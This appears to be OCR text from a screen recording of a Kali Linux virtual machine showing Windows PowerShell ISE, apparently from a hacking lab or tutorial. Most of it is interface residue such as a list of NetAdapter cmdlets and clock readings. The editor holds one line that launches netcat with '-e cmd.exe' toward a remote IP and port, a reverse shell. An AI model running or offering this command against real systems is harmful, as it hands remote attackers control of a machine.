 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Kali-Linux-2022.2-vmwar...
Administrator: Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Untitled1.ps1*
1 Start-Process -NoNewWindow "C:\tools\nc64.exe" "-e cmd.exe 10.8.149.124 4545
PS C:\Users\Administrator>
Commands
Modules: NetAdapter Refresh
Name:
Disable-NetAdapter
Disable-NetAdapterBinding
Disable-NetAdapterChecksumOffload
Disable-NetAdapterEncapsulatedPacketTaskOffload
Disable-NetAdapterIPsecOffload
Disable-NetAdapterLso
Disable-NetAdapterPacketDirect
Disable-NetAdapterPowerManagement
Disable-NetAdapterQos
Disable-NetAdapterRdma
Disable-NetAdapterRsc
Disable-NetAdapterRss
Disable-NetAdapterSriov
Disable-NetAdapterVmq
Enable-NetAdapter
Enable-NetAdapterBinding
Enable-NetAdapterChecksumOffload
Enable-NetAdapterEncapsulatedPacketTaskOffload
Enable-NetAdapterIPsecOffload
Enable-NetAdapterLso
Enable-NetAdapterPacketDirect
Enable-NetAdapterPowerManagement
Enable-NetAdapterQos
Enable-NetAdapterRdma
Enable-NetAdapterRsc
Enable-NetAdapterRss
Enable-NetAdapterSriov
Enable-NetAdapterVmq
Get-NetAdapter
Get-NetAdapterAdvancedProperty
Get-NetAdapterBinding
Get-NetAdapterChecksumOffload
Get-NetAdapterEncapsulatedPacketTaskOffload
Run Insert Copy
Ln 1 Col 77 100%
9:02 AM
7/26/2022
return to your computer, move the mouse pointer outside or press Ctrl+Alt.
80°F
Sunny
12:02 PM
7/26/2022